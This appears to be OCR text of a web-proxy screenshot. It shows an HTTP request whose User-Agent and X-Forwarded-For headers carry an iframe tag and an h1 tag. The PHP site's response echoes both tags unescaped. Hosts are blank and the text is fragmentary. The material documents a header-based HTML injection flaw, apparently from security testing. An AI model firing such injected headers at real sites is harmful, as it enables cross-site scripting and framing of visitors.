 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/2
2 Host:
3 Accept: */*
4 User-Agent: <iframe
src=
5 X-Forwarded-For: , <h1>this shouldn't
work</h1>,
6
7
1 HTTP/2 200 OK
2 Date: Thu, 03 Feb 2022 16:50:09 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 149
5 Server: Apache
6 X-Powered-By: PHP/5.6.40
7 Cache-Control: max-age=604800
8 Expires: Thu, 10 Feb 2022 16:50:09 GMT
9 X-Ua-Compatible: IE=edge
10
11 , <h1>this shouldn't work</h1>,
, .115<br><iframe src="
https:// "></iframe><br>2/3/2022
11:50:09 am